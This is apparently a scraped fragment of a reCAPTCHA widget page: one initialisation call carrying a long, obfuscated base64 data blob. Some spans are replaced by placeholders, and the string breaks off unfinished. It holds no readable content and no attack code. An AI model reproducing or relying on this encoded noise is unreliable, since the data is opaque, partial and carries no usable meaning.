      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22w4QCw5wNwoBzwpYoeHBSAERTTsKvw53DqsKtc1vClH7ChcOLw6VswrHCg8KtNRHCtH5Pc8O2I8OYCAbDiDojNMOXMhrCilnDp1w5woJ6cFzDvzNow4s3WinDiFDDtcKeahTDoFzDsVTDmcONFFIQHmc7wrREwoIlwq9zTydDw6nCoMK3w6PDljY/wqQwwrPDjsOsw6QPw7fDi8OfXWsfwpZcaihSworCsGpqVcOswrTCrmllcEHCknRxw5HCs1J7w7rClMOYZSJecw7DgjfCuQwZYTFGw5B1wpw6HsO/[base64]/Dq8Krwox5NsOTTF7DsyYCwpB8w6BBBVo8wqrDkMOfw7ggDFhxDjHChcKANcK7YMOtw7ZlDh0fwoIkw7bCjkshw5DDs8K2E8O8EcKGFMK9XFDCkFByU1TDmMK0wr1aJsO/w6DDmMKFcH3CshzDl8OKPMKjwpAFwqbClsODwo/DpsKrZcORw47ClXEXYcOBwp/Ck8O1Ik/DnG4nA8OKL1Z0w4DDssOkQ1LDhk45X8OBwoltbEZHZAjDq8K6w7FVf8OJMXPCjzDDpcKdw4hTwpIgwrzDsUrDpUYnwqfCusKVwo5XAsK3Q8O1EQ7CgsKFMHMHwqdGHn4jQnPClcKlwqUoQExUMcK6wrXCgG3DvsKew61yw5dYwqTDqMKmHkk4ScOzKC3CsC/[base64]/Dv3TCln8EwqsZasOow6LCosObw4Ykwo3DscOhcQJ6w4xtf8ORf3hXwrQmw7nDtmRObFvCsDfCmsKfw4EYJsOZwrQNw5E9w67Dm8KFAV98wq/Cn0QoX8KSJMKsFMO7wrPClFQfS8KQwozCtMOcOElQw7LDucOgwqtccMOxw7fCoxMqRFPDnjzDs8Otw4E1w6fDvMKmw7fDux7DmBzCkCbDscOtw7Jmw6VqdcK7wo99YD8tQMKVDlJHd8KAwrdOw5rCjCvCiXDDukvDocKTwpbCiD3DucKNwqXDkljCs8O/w4XCqAs0w6MAw49cw6E1VngRKsKSw50mwrzDh8O/wofDncKYVwLCu8KdXj0dc8KRU8O+fsK0w4NqJsKFwrs/HBDDusKmwprCr1lkwqLDhALDry7CmhI2CGJRwpzCuFvCuMKvd8OdwrgoIsKBNcO1wrPCkHtTTmwINMOkw70lwpJLwot+w5/DtBPCi8OcwrRxw4zCnXAMw6sxWMOzFGrCiMKIw5nDqCPDv8KbwqvCvT19wqtPwqs5wqJdw5UBC8OwIEfDnEjDuMO7f0nCgcKFwpHClsOoOSR6w4PDtCtmbC/DskvDhFYKw5hkwr7CicOGMQF2wqgVTMKjMi7DgGhqdsKjw7DDpRPCi8Ogwr8JdwLCsxhZO3HDtXoFw5/ClUtRw43Cl8KFHnDCh8OEw77DtyNbGGQ1w6lLL2nCuUIuwobDscKSwo/[base64]/wo7CrDszw4/[base64]/Dt8KTKk7DqmfCh3HDmsKjOsO5UkFaVXcTwofCjyJtw4DCq8O+TcOhw7jDsmEmw4RaccKnwoQrEBITJQLCpVrCm2NLaMKnw7c+Y8OXwpgIeiXCkXEhw4DDqsKUBMKaT8KLBcOJwoPCi8KJw6tNwpNKZMKsVFTDjxA3w63Cv2zCsCs0w6o/MMOLwr1zwoHDsMOEwqFCQRkAwrzCp8OacVzCisKIZ8Klw7QnwowQHMKZKMORfMOzwr8wX8K1LHHCrCYJS1UkwoXDnU8rwp/DlcKCR8KgdcOLwovDsMKmNHbCiMOuOmARw73ClMOxL8KhGHXDgsK3fyPCr8KzwqlPw69Uwo/Dr8KORHlRJsOARUDCpkt3B8K5NivCqsOMwoB4ZhXCrl/[base64]/CuMOGw6QsWlfDqMKbE8O8w5wgw7TCrcKKEsO1H2Rmw70/[base64]/DmMKtGcOaw5jDnRhBJmnCnmfDsmnDhMOlNcOgw5bDiDzCmy/[base64]/DvcKaX2RPP8OuKUN5w4vCs1o/IVt1YFJqTEt0XcK4esKUwoIbLsOCLsKdFMKwEMO/TMOhAMKOacOWw6IKw4YATMOwwplhTzY2InBCH8KwZQppA2NowoPDj8Oqw457wpNxw44vwqpPNQtnXHvDlcOEw7AVal/[base64]/RsK8wrJyw4rCmzVvwr/[base64]/CmnlxNMOUX8OPYy0cw7HDoVVgwqs9VcODTMO9RFfCr1xyMcO0wpbDry3Ci8OHXcKIbHAwGn81w6pDMQTDqW4Dw5nDkXrCg3x+LgfCmCXDr8OBw7cTw5rDm8K4JcOrcyJdfcOcwq0pan7Dm8KoGcKPwo/CmT8VMcODw7oLbcKsw6NFXwlIwp8tw5LDr3hFfcOMw5bCtMO4bMKMw6h8wqBEwql4w5hWcToEwqPDtMO2SQfCog8jTsOxPMOJHMKew40eDB7Do8OLw6fCvsK/w67CuDnCs2vDlALDtF/CgRnChsKPwozDoXnCqFxtasKmwpHCvhnDsRnDullgw70VwrvCucKLw67DqRwke8Kxw6nChMKhUcOtwqvDmMKUw4fCoSp+w45rwo4ww6JAw7HDsSpMw5QoDXjChMKZMj/Dg2zDhcO5JMOdw5Vlw5wyOcOKwqHCh8O7TUvDq2UOQ3/CkSR3wpYHw6vDv0YhOH7Co1oXDcKtCUBEw4VdMjhxwrPDqsKOBUdAwppTwppmw4Z1CcOlbcKEw6rDhsKUw6nCn8O9w5cSw5/Cvw1Wwq/[base64]/I8KiwqnDlE5XcQwVwooNRUvDv23CpAlYVcKgw5s7w6DDol3DjUPCtAHCh1rCshTDqcK7CsOIZDsYw50FGj50w48lw6scDsKTEzIga10eBC45wq/CtGzDnS7DhsOHw7MDwqUgw5bCgMKJwppqdMKKw5zDrcKRH3nCi0bCvMOowqdtw79Tw5IXUTnCmGJuwroWSyjDr8OSOsOJBX/Dr29vY8OuwplmbU8qQMOWw5jCiH8SwrHDksKCw4zDncOMAh1fYsKKw7/Ct8OfWDnCoMObw6vClgfCvsO0wqPCksK8wqoPEhvCu8OcfcKgViDCh8KKwpfChB93woLDr3QFwoPCsSgowoLDusKJwqd0w5w9wpbDkMOHbsK6wprCsAN8w5M4wpMjw4DDu8KBw5sSw4pHFsOufgDCo1zDm8OIw5ETw54yw5sEw78XaiZbCsK0GMKNwroGMR/DlC/DhMO7e300F8K7G2pLw6Quw6fDt8K6w7LCisK2JMKgdMOYezTDm8K0C8Kiw6rDh8O+KsOvwrfCt3fDuH3DhSzDrSgVE8KqB8OXUhHDuMK1AHILw5jCuxTCnEklwoDCpsK4w5A9wpXClMOiFMKaFsK3BMO/wrcLFSHCrXFocCrDosOmUj0hHsKRwqcVwocdZcKsw4Vvw5V6wqRBfcObJsK+w5NXUyZMw7tBwrDCscO5P8OzRx3Dq8OUw7h8w7zDo8K8WMOXw5XDpsOvwoEmwqrCqMO/[base64]/Dn8OPblBXJFjCr1MZTGJqdsOJw63Cl2ZSNE5XR3zCkMKWQcK0asKcIMK2fMObwrRCaVXDi8O8IWzDvsKTwphWG8OZw60twoLDkUtuwrfCt0AYEcK1a8OYd8OKYnPCsmPDtQddwrbDqz/CplwwOXbDt8K0EcOKXC3DjFl8K8K5wrNtaCnCiS1Zw7YRw7/Dh8OZwrthEm7Dg0LCgWI/wprCkSM5w6LCmUlmw5LCmFtiwpXDnwc6w7EQw7sCw7oew5NRwrcPJMK7wqjDuFDCvsO+YcKJQ8KfwoTCrRJ+EwF1V8OMw7DDn8KLCsKqwo8/[base64]/CtRsGDsOrZRzCsm4VccOgw7jCvGxzwqjClTd6QRjDmA3ChTxTw64+EMO4UmlBw7UvJixHwqLCnDnDncOOw7xUPcObH8KAI8KGw6cbK8K0w6rDqcOQcMKDw4vCtMO/FHDDoMKaw6EyXXrDoRfDuS9eNMOgDQgaw5fChErCqcORLTfCpUVxw65kwovCsMOSwofDpcKcKCTCoFnDuMK+w6zCpcKraMOGw6cPw7bCk8KvKnwUTSYYGsKJwq3CpEbDgEHDsxsZwqsZwoXCjcONIMKTPi/DvAsUb8O8wq/Cq11tQ08/[base64]/CisOBwpY6w4DDkkMTw6VSJ0sSY2rCp3TCkHEWw4MzeMObDFIqw4/DocO1woPCvzgvN8KEw7pRFRAhwoDDqsKYwpHDqMO4w4zCoMO5w5LDm8KaT2N3wqzCqjV7AgDDosOAIsOkw5jDj8Onw4hIw5DCpMKLwr3CmcONA2XChBp+w5DCp2PCkUPDg8O5w58/[base64]/CjsOzw5HDjQPDnMORw4rDpMKQL2rCmFpuKsO8wrrDi8O1wrxwCQobHBvCkQk4woPDiWx7w4vDsMOJw57CpMOawovDoUjDlsOSw6/DvivCl27CkcKBICBKwodJXm3CusOKw5bCt2HDqHDDlsOaPCJtwqAQw5wVZAINbVIGbDp7LcKKA8OxIMK5wovCnwXChMOOw6N8Uho3A2TCkm8Aw4vCsMOMw5TCl3dxwqDDsCt0w6jCigZow5N4acKIwoEpO8KSw5csQmAxw7/DuGZaJ21/RsKNwrdiXgVxN8KDZR7DpcKHM1nCrMKDF8OhJ1nDhcKCw4h3FcKAw5pzwoTDsUFkw67CpSTClG/DgMKAwoLCrHV/[base64]/[base64]/DhsKHOAnCh3d3LsOJwqXDtcKgwpjDu8Kkw5Nqw6rCksKFwqwTwozDucOTwrbDpsO0RAlkw43CisKgwpbDgX0VEj9Cw6nDhsO8JnnDhn/[base64]/Dom9Yw67Cm8Knwq7Dv8ONwpLCgFHDqXJZw5XClT7CnsKJNGRDw5XDosK7KmHCu8Klw5gaFW7CsXzCssKVwqnCjh0PwoXCswDChsOew4pOwrwCw7/[base64]/CgR7DjsKSCn/DoFrCjcOPJxnCq8O+bFbCgsOTwq9qEigDw7LDimIsC8OrUMOcwpzDoz7Cl8KjBcOvwpDDhA92BgfCkiXDjcKtwox2wqDCp8ORwqfDiRLDmMKnw73CnwgHwrDCuk/Do8KmHBU9IwLDncO8Iz/[base64]/ChsKrw6MXEsOHAsKvwrtEw4YVeBgtHC7DkcOHw7fDgAfCiH/DvUTDjF8xXlE5XwLCvcO4VkEkw6PCmcKlwrYmGMOqwqxySyrCrHcrw5bCnMOXw6XDoVJfcB/Ck2pwwrcSaMORwp/CiHXDqcOTw7RZwqkZw6ctw7gGwqzCuMOXw43CvMKGA8KFw5VTw6fCoSREW8OtGcKpw5LDtMK5wovDssKPZ8Odw5bCmC8Iwpc5wo9fWgzDqUDDuDNkKDslwohHA8O8bsK3w51AUcKXOcO9aRkpw77Cv8Kdw7TDjk3DgU/DlGp/[base64]/aCfDphvCtMKkQ2ZLwoNncXLDvsKSD8Kpw5dXw75vw4TDscKyw7tLwoXCpcOvwq3CoRx6CSnCv8KWwpPDiFt7w75ZwoPCjkVYw6zCp1rDiMKSw4JYw6/Dn8OAwrMWfsOuC8O/woPDhsK/wolpSDoew4tYw53ChA/CphsBZBQLPnLCncKFe8Kcwr5zIcOpW8K8ZytJd8OYNBoZwrJMw4ICScKyVcOiwoTCmnjChSEvNsKdwr3DpTMCWsKmLMOQWn84w73DucOWD0zDscK3w51nQTfDgMKSw6hLU8KHWgvDm35Iwoxowr/[base64]/wobCrVbDpcKLwqQZWlHDu8OFwpnCvcKIwr9EwoLDoTkAa0vDrj/Cn1YRTH/DkyQCwpXCvAtXLsK+MCF7VsKmw5rDu8OMwrbCmWI+T8KkOMKtPsObw65+BMK2O8KUwonDvX/Cr8OuwqpZwrzCqzE+PnrCicO0wpR6FjkAw5l8wq06T8KZwoXCpmQPw5kkGyTDj8KNw5Fnw6bDmsK/Y8KvVihdDBR/VcOnwqzCicKpHR1jw6cGw5LDhcOEw6oAw5PDnhg5w6PClznCoBTDqsKpwqciwqHCj8OCwrEBw53DtMO8w7fCncOWSsOwJUbDklUnwqPCm8KawpJIwrzCmsOVwqcCQSbDscOywo46wpNYw5fCqUlSwro/wozDmx1owqJXbW/[base64]/Dj3nDrlPCl8OWOMKEw4IzZURNwqw8NAEEw7jCtMK+w73Do8KtwrDDgsKgwqF9bMOfw6fCh8K/w5o4QzHDsmcpWGc+wpwqw4BYw7LCq07CpE0jPDbCmcOZfV/CrC3Di8K+TT7Cv8KXwrbCr8K+Ohp2fXhjE8KGw40PJgLCh3hLw6TDhkBNw4IswpvDncOpL8O/wpPDiMKqHVTCg8OkBsKzwrlPwoDDoMKnHU/[base64]/DgW4nw7RAEScyY2lOwqbDkcOPwrvDtMKpw7BHw5UOPQkxwohEUTjCvcO7w7/DjMK4w4LDtD/DkE92w7jCpcKUIcOzfBLDkW7DhkPCi8KlWRwhV2jCnnfDhcKHwrxLZwh3w4TDgxYKWFnCt2TDkAAWUSvChMK4SMOySA1SwpNqFsOrw541UyMcbMOBw6/CiMKRIjFWwrzDmsKqBlMJTsOECMOXLhPCkG9yw4XDl8KYwo4cIQ/Dr8KyBMKNAVjDlTvCmMKWORFGNwzCvcOawpAMwoAqF8K2VcOcwojDgsOxJGsYwrh3VMOqAMK9w7PCpXEaMsKzwoZ2HQgHOsKEw6vCqlLDocOXw4vDkcK1w4nCg8Kqc8KbX24eeUrDu8Kuw78QOMOkw4nCk3/Ct8Kaw5/[base64]/[base64]/[base64]/EsOVcsOMwrE8wpx2w55Tw4RmJVXDtg7CqSPDhH1Uw5TCs8KZH8OHw7XDv8K5wrrCtMK/wrTDqMK6w5zDisOIH01YdERRwqrClFBHL8KYesOOI8Kewrc9wo3DjwJFwo0iwo0OwpBDQUoLw5EQf1Y/[base64]/Ci07Cu8OVCBtGdmwEw63Dtx5UdMOZw4NcwrAhw4zDm2vDqsKvJsKUacOTLcOFwoU8wqRWX00jGGdQwp4Qw7s/w70AZATDicKvcMO/w41xwoXCkcKzw6bCtWJqwo/CgMKzecKTwo/Co8KRGHTCiX3Di8Kgwr3Dg8KlX8OOAwjCmsKjwozDujjCg8O9FS7CvsKtXmwUw48sw4PDp2/CpmjDscK4w7ZBWgDDvmnCrsK7WsOdCMOJR8OdP3LDvVYxwoVHXcKfEgQjIShXwqrDgcKBCFvCnMK9w4vCicOiY3UDWCrDgsOkacOfex1ZNB5Fw4TCoyQtwrHCucKABAxrw7/Cu8K1wpFMw5Edw5LCgUdpwrIvPRxzw4bDisKqworCt2HDswFjc8KTYsOHwqbDqMOhw50zG2ZvQFw2R8O/[base64]/DjMOhBGHCtWcVwozDpEADw4h1dMKvd8KjKRwuwp53ecK5w67CtcKjasOCJ8Klwql8b0PCjcOEI8KZAMKXP3YMwqdGw7V4HsO6wofCj8OjwpRlSMKxdS4Jw6kOw5PChl7DtMKYw7ocwrnDq8OXD8KhHcKyRVVUwoZ7dy/DicK1Ck5pw5LCtsKMOMORHBHCoVbCvTkUS8KXE8K7Q8O7VMO3B8OcYsKxw47Cv07Dm1rDv8ORZW7CrATCi8K4LsO4wobDnMKCwrJ5w6rCkz44D2vDqcONw7rChmrDicKYwptCGcOkKcKwU8Ksw6I0w4jDjDrCq2nCnHfCniDCmibDq8Ocwp1ww7/Co8O7wrRVwoROwqU0wrsyw7jDiMKPRBrDvG/CniHCmMOKIMOhQMKDAcOHdcKENsKENA5QQhDCusKGEcOGwog+MB4MNcOvwqMfIMOlJ8KGTsK7wpvDgcOFwpIsOcOvETnCjTvDuUnDsjrCo05LwpQMSUUfc8K+w6DDj0TDmzFSw5nDt0HDhsO3KMKBwr1Tw5zDlMKbwpMCwq/CscK9w458w4VmwpfDpsOVw4DChCTDqBXChsOLUjTCjcKzK8OPwrXCmnzDiMKew4B9esK4wqs5LMODecKLwqwLN8Ksw6vCiMOVATDCqC3DtFgrw7U4VU5AOBvDq07ChMOUHD1pw6QPwo9Xw7jDpsKcw7UnAMKiw4pnw6c7wrvClUzDvm/CgsOrwqbDoW3DncOmwojCtXDCgMOXTMOlAgDCimnClALDrsKRCHBpw4jCq8O4w6QfUBF6wqXDjVXDpsKDQwrCssO3w5TCmMKnw6jDncKtwpUGwqPCpXzCgz/[base64]/L1E1w40pAsO6wr3DhcK1a8KzwpIANEnDjhXDhAhbcsO5HMO1w4nCsz3DpMK8TMOVBknDoMOFF2dJRC7Ci3bDiMOxw5bDqzTDv3h5w55SThwvImVve8KTwoDDuB3CrmrDs8O/wrY4wqhJwrw4Y8KdMsOgw49hIx9OQG7DgkVFPsOawpVGwoHChsOPb8K5wobCssOOwovCt8OVLsKAwqtXYsO+woPCo8Omwr3DtMOkw60IIsKoS8Ogw4jDocKQw5FBwrLDnsOYRRMRHhZHw65HTGdNw7UZw7RUZHbCn8Oww7Niwol/eT7Cn8KAXg7CmgUbwr/Cg8OhXTbDuGAgwq/DuMK5w67DucKgwrMwwqx9GBcPDMOew5/CvxDCjUMKWgvDjsO7YcO6wprDiMKsw6bCjMKYw4nCiyQDwoR+I8K/S8OXw6fCnj0ow7ouEcKhdsKawozDgMO6w58AIsKjwoBIAcKOVlQHw4rCrMK+wonDmBcRcXlSVcKAwqLDrhlcw50TCsK0wrpeWMOrw5nDg3lUwqUNwqk5wq4NwpLCtmvCicKiDCvChEPDk8OxCULDpsKeah/CuMOCQFoWw73CnVbDncOWfMKyQDXCusKlw63DksKiwpnDtwUVLn5cbcOxJUtIw6ZlJ8Orw4BDbUBNw73CiycUDzh/[base64]/CqsO9QFxMw6IwwrBEb8K7Vg4wZcOqF8ODwqTCnCVGwph2wobDuUY3woE/w6PDh8KvV8KLw7LCrgVGw7MPERo8w43DicK5w77CkMKzVVDDgkvCnsKZeiYLMWPDp8ONPcKcf0xqJwwESljDvMOMRU0xIwlvwojDt3/DpMKhwo4ew6jCv31jwqshwoBtaknDr8OjFMOZwqHCgsKERsOuScOIKj5OBAc/JDNRwpbCmGbCglkxMxzDtMK/J0rDs8KaUVDCjxt8SsKgYDDDrcOUwo7DsEQXWcKUbsOswoNKw7fCrcOAaGE+wr3Do8OVwpQqZgvCucK0w4xvw4HChMKTBsOBUx0JwqjDpsOUw4Fdw4XCh3fDvk8SS8KVw7cdNkIdAsKjAMORwofDuMKsw4/[base64]/Clw3DtjgMw5pGwqTCicO6wqw0c3zDisONw5TCpQ5RwrnDgMKzHsOcwobDmDnDpMOdwr3Ch8KTwqPDi8O8wpXDh1TDkcOyw4NYXjxTwpLDpsOXw5TDuyAUHxfCi1ZCc8K/DcOCw7jDjcKrwrFzwopLXMOaJXDDiS3Dtk/Dm8OTOcOow7lmAMO9BsOOwr3CrsOoNsOTX8K0w5TCrkAqIMKwaS7CmFrDqD7DtWIuw40jKHjDm8K6wqDDjcKyOMKMKMKyRcK6esO/MGdEw64tA0krwqDCrcOXCx3DjcK9BMONwrQrwqcJasOPw6bCucOnNcOSGgvDusKuLiBgSEvCnXYTw5YYwrzCtsKlYcKac8KuwpJTwpwsBEoROQvDoMOQwq3DrMKmHWRuIsOuNQknw4ZyAVV/R8OmQcOFAgrCrzLCrA1mwr/CmlrDig7CkThvwoN9MTcELcOnVsKgHytEBhduH8Opwp7DkizCisOrw6vDlmzCh8OqwpIuJ0nCvcKcIMKsfHVbw7khwpDClsKXwqbClMKcw4VCXMKbw7VBd8OGMQFtSkXDtCjCggTCtMKOwrTChcOiwpfChyodK8O/[base64]/Chms0NCXCg8K4w5stTsK9aUrCjQXDkHw8wodCZwZ2wpkRScOJHErCkAzCvMOnw7ZDwqoAw6LCg13DpcKgwrZ9w7gPwrcJwq9pTDzDhMK/wpooBMKlHMOGwqxxZS5SHBsYC8Kqw4cdw7bDsVg+woXDmVozY8KjZ8KHKsKEWMKRw4dVG8OSw68cwovCug8YwosoKMKlwrkxITd/wqEcKmLDpHBEwpJZCsOPw5LCiMODAXd2wrJcCR/DvwnDl8KowoYTwrp0w5DDvh7CuMKWwprDg8ORIRodw5DCnULDu8OEBC/Ch8O7EsKtwpnCojbCl8OHJ8OrNUfDulVIwovDlsKiS8KWwoLCmsOyw4XDnxYJw6fCrz4GwqBDwqlVwqjCgsO5K0PCtEY7Yys2eGVEMsObw6ISB8O0wqp/w6nDvcKKPcOVwrtDJyQFw65wOBdUwpwzLcOcGgc2w6XDqsK7wrMra8OrfsOew7TCjsKbwqEhwq3DkMK/MMK8wrrDqDjCkTFOBcOAKUbCmHvClWUzQGvCscKxwqZKw7dqbMKHajHClMKwwpzDjMO9U1/DjMOXwoV/wql8CAN5O8O9dSJYwqnCqcOdeG8ueFEGGMKrUcKrFQvDu0E3ccK/ZcK4UlFnw7vDt8K+MsOSw6pnKUjDrUYgQ1jDgMKIw5PDmgXDgBzComfCvsKuGhJ2ScK9SiJcwoAZwqLDoMO6FsK1D8KIHglRwq7ChFcGIsK5w5/CgMKpOMKUw5zDq8O0WlUiO8OCEsOwwoLCkVPDq8KNX2/CksOkawHDrMOBVywdwoVEwoMCwqLCinPDlcOWw4k+UsONEcOOMMKCH8O1aMKDO8KiI8KOw7Y8wrIlw4dDwqJcBcKTO2nCmMKkRhBga0ImLsO3Q8KRQsK2wpVOHXfCkH3DqVXDt8O/[base64]/woHDnsOowqvDkGEswp0Ow5jDtizCkHDDjkTCgnrCiMOhwqzDvsKOdVZcw6w8wq3CnxHClcOiwp7CjxNCE3fDmsOKfigNJMKKTxQwwqXCuAzCicOaSUbCpcOFdsKKwonClsOJw7HDv8KGw67ClGpKwpgLAsKKwpEowpFNw5/CuljDlsKDaGTClMKSRk7CnsKXeCMgU8Omc8Kxw5LCqcOFw5DChnM4Kg3DqcO9wqc5wp3DhGbDpMKAw6HCqMKuwrUIw5fCvcKMAwvCih54N2LDog5rwokDMH7CoD3Cu8OoOAzDgMKqw5cqcBoEDcOOc8OKw4rDvcKrw7DCsFszFRHCjsOFeMKHwqZoPk/[base64]/DhMO3SydQw63Dgj/Dpy7CthZnGBB8EALDh8ONGgkGwoDCrlnDmFDCnMKnwqLDscKJdy/CviDCthtlYlvCpmTCmjTCvsOGNxXCq8KAw4rCol5uw4pRw7fCqTfChMKQMsOIw5jDmsOKwo/CtCNNw4/DiiV+w7TChsOfwoDCmmxgwpPCk3PDp8KfdsK/woPCnGIYwoBZdGfCv8Kqw74FwqVOB29gw4TDkkJHwpJRwqfDjwgHEhFtw7sRwovCvnwNw7t5w7rDrFrDucOcDcO7w7/CgsOSTcOQw6NSc8KowoBPwqICw6fCjMOHA1Y3wrvCtMOfwodRw4bClxfCmcK5CDnDijM+wrrChsK8wqhBw7tmQMKDJTBtPHRlPsKHFsKrwpV5cjvCgMOIPl/Ch8O1w4zDl8KCw6gkYMK9N8OxIMOqbFYQw4MsVAvDtMKTw6gCw5sdPytywr/Dnz7DhcOew49UwqVvCMOsMMK5wrIZw7cbw5nDth3Du8OFFTAZwpjDhjXDmmTConnCgVTCsADDoMK/wpV6LsOtdn9NI8K4UcKFLAVbOyTChwbDgMOpw7fCqgRVwrQOaXBgw4sVwrtHwqHCnXrCpm1Bw7suZ2rCl8K1w6/[base64]/wpfCvSRrV2MwDHrCp8OoQMKTQi41wqFAX8ODwqsObsKuwqlrw7HDp3okY8KVEDZYPcOGckTCiWrClcODWxfDrDA7wqpccm4Fw5XDoB/CtE52GVcaw5/Cizdgwpl/wo51w5pND8KBw4PDiVTDscO4w5/DisO1w7BAJ8KdwpUSw7kywqMoe8OWAcO3w7nCmcKZwqzDgn7CjsOJw57Dq8Kew4BAPEIOwrfCjWDCl8KBcFRLfsO/[base64]/YsOpw5NBwpjCnHLCqXR0byvCocKwYV3DgBYZf2LCiDIgw5AVV8KqQGDDviFkwpcBwpTClifCscOJw4Zww5oVw74yJD/Dm8OPw54bcXUFwobCvDfCv8ODIcOqYsOkwrHCjRUmNAxhKijCiVjCg3vDg2HDh39oSw05bsKnBQDCinzDljPDvsKJw5HCtMO/MMKtwq0XOMKZAMOawpHCpEPCiBFiO8KIwqEcXHtMZ38MIsOOfWTDssOtw545w4ELwodBPjTDgw7Cp8Ocw7/[base64]/DrnVndkPDoiPCnMKuEsKpwpHCrldyScKTwoROVsK7ByrDtU4cIkoiIHvCtsOmw7PDgcKowqzDp8OXf8KSeHA7w6XDgDdDw5VtSsKZOS7CmsOywrHDmMOaw4bDtcKTJ8K7EcKqw7bCvRjDv8Kew5NVOVFUwqPCncOTNsO3ZcKxFsKhwqYaSEEFSwdDV2bDsw/DnArCmsKGwrDCqm7Dn8OUWsKjUsObDRw9wpwDGFElwo4/[base64]/[base64]/[base64]/DvsKZKFpvw4F/wokGw5cOw7IwH8KyIV3DjsKkOcOHCzJuwrnDriPClMOOw4Bfw5clfMOIw6p0w51mwqXDucOxwooZFWFRw7TDj8KgfsK2ISnDmG8XwqXCh8K1wrcFIQ5ow6vDh8OxdyFXwq/[base64]/CsXE+wpnDvMKoXh/Dj0bDrsOQwpcgwrnCglTDvcOzS8KHID8jBMOrR8K4bmPDuzXCtWVwQ8Odw7TCksKww4nDuR/Cp8Kmw4nDqFjDqidRwqF0w4wxwoB6w5LDmsKmw5TDjMOCwpIjYmMvLmbCmcOtwrEAX8KKVTssw7k1w4nDp8KswopBw7hbwqzDlMO0w53CmcOZw6orIg/DkGnCrE0yw5FYw6RMw4PDmF0YwpgpcsKIScO2wrPCtyhzUMKnPsOywpBzw7hIwr4+w73DpVMswoZDEiRgB8OrYsOcwq3Dj1AbQ8KEFlZUAkZ8CxMRw7rCpMKXw5low7UPZBsJA8KFw4p2wrUgw5/[base64]/[base64]/CrVDCocKYwoBGwoXCl3bCucOqDcOLQ0LCl8OVC8KydMOFw48dwqlcw7MuPWLCqU7DmRjChMKuUnIvD3rCrkl6w6orRinDvMKLSj9BBMKqw6Aww4XCuxjCq8Obw4lmwoDDvsONw5A/PMOzw5w9w7HDh8ONLxHCrTvCjcOewrNcfC/Cq8OOPyjDucOaVMKeTHoQfsK7woLDqMKCAVPDjcKHwroqXU7CssObLjfCnMKyUgrDkcKewpUvwr3DiFXDmwdnw7IYNcKowqNnw5xDLMK7V00UYFU4SMOVblpCbsOAw4BQDhXDpxzCoRsBDAIEw6fDqcK/XcKuwqJmBsOxw7UKXxPDiG3CokQNwrB9w6bDqj3DnsKawr7DvSvDohfDrC1ff8OlUMKLw5M8YlrDu8KyFMKkwoHCjjMOw43CjsKZIzRcwrQMTcOsw7F/w57DpgbDtXHDnVzCkgYYw7kFfCfCg3HCnsKWwpxpKjnDg8KYNRMgwpjChsKOw7PCqEttS8KIw7dIw6QrFcOwBsOtWsKPw40bFMO6IMKjEMOYwojCisOMcxEKKSdjFlhjwqV7w63DuMKyfcKBaT3Dh8KIZxw/R8KDB8OTw4bCsMKrYAdaw4PDqRLDvUHCicOMwqPDtTZrw6p6KxTDn0LDi8KMwrhXETE6Bg3Dh0XCgQHCiMKjSsOxwpbCqQ0iwoLCr8KnH8KNCcOawolcUsOXR2YbHsO3wrBmNxhJBMKuw513G0t/w6bDnmtBw5nDuMKgCMOMD1zDg2QhaTrDizt/V8O2XsKUN8Ogw5fDgMOHNy16CcOyThPDm8K3wqRPWEsyasOiMBlUwqvDicKcSMKuXMKXw5/CkcKkKMK6aMOHw7DCjMOAw6kWw5vChSsKLwMEMcKxXsK8Y2DDjMOgwpNtAz4ywobCqsK8ZMKYCjHCgsObKSB7wo0tCsKFJcKSw4Epw7I8H8O7w41PwoIxwoPDlsOHGhciWcOAUjbCoGbDmcOtwpYcwpgWwpABw4rDmcO/w6TCuVTDhRrDt8OXTsKSFxdjaXbDigrChMKOE2VJaQlSPUrDsTB7UEkLwp3Cp8OYPcK2Lg8Rw6zDqFHDtS7CrcOJw4XCkD4qRcKuwp8QU8KPZybChBTCjMKcwqVxwpvCuXHCqMKNa1APw5HDrcOKRcONN8OOwp/ChE3CjmIFcETCv8OLwr3DpcKONiXDi8OpwrfCt0QabWzCtcO9OcKSOnXDh8OUAcODGnPDiMOPIcKTYgfCmsKnbMO4w5B/wq4FwobChcKxO8Kyw6J7w7FUbBLClsKqX8OewqbCvMO4w556w4HCp8K8S0QEw4DDtMOUwqdDw7LDucKuw4U6wpTCnFLDh1RIHQhbw7E4wr/CkHbChGXCgWFMW1UNSsO/[base64]/MMKVwp3DgGjDvMKtw4hJBSgTwpPCi8Ojwo7Cszg0XFoVKGvCtsK2wrDDuMOdwp1Xw7cgw4TCmcKYwqFWaFnCj2XDo05CUE3Ds8K9P8KZN310w7rDo1s9UgnDosK/[base64]/CjDTDh8Oww5B9McOQVsOMQQLCqhzCpcKzOmXDnMKdNcK0GlXDjcOMLRoUw4jDnMKzfMOfeGzCoz3DisKewqLDhAM9ZWo9wpkBwrgkw7DCklrCp8KywrvDml4iHgBVwr8HFwMoc2/ClsONbsOpP3VtQzDDkMKjZUDCucKxKlnCu8KFesOuw5Itw6MPVETDusKuwpDCvcOMwrrCvMOhw7XCnMORwo/ChsKVQ8OGay7Dq2zCkcO+WMOhwrMzSCpMNHHDuxM6bWPCiG5+w6o7QUldNcKlwrHCvsO7wr7CiUPDhFvDn1ZQQ8OzeMKcwpt0FmPDgH1Hw5xSwqDCnyNIwofCjiDClV4DXj7DhXjDizZUw7MDRMOuFsKiLRjDosOkwrnCs8KjwqDDk8O8DMKvIMOzwoJjwo/Dp8KjwoglwpLDh8K7LyrCkjkwwoXDkSHCvUvCqsKkwqAwwrXDoXHDkB4bMsOMw4/Ci8KMBz7CkMOVwpU/w5fChBPCpsODWsOfwoHDsMKEwrMCMsOKCsOWw5jCoBjChMOgwqvCgh/[base64]/Cm1Mlwo07w6rDrgRzwpQrw5HCvHnClSN0AXteYgZswoTCpsKIHsOvUWYqasO5wprCt8KWw63CrMOEwocsLT/Dsj4Jw7wXRMODwrzDhkzDhsKgw5EOw4/CicKlcAbCncKHw6/[base64]/DjCzCii9wP186CMOIGG8Tw543aB92HirDulp4wo7DosKZwp13FRbDg3kdwq0Dw63CqiJwfMK/ajEiwrZJKsKxw7gPw5TCgnlhwqvDj8OqPh/Dq